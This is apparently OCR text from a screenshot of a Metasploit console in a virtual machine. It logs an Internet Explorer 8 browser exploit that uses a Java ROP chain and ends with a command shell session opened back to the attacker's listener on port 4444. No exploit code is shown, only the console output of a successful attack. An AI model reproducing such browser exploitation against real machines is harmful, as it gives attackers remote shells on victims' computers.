 File Edit View VM Tabs Help
ntdtv.com
File Edit View Search Terminal Help
msf exploit( ) >
[*] Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR
3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
[*] Redirecting to HOgVG.html
[*] Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR
3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
[*] Loading HOgVG.html
[*] Using JRE ROP
[*] Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR
3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
[*] Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR
3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
[*] Loading OnBamk.html
[*] Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR
3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
[*] Command shell session 23 opened (43.130.141.128:4444 -> 43.130.141.129:49166) at 2016-07-31 21:51:27
-0400
Interrupt: use the 'exit' command to quit
msf exploit( ) > sess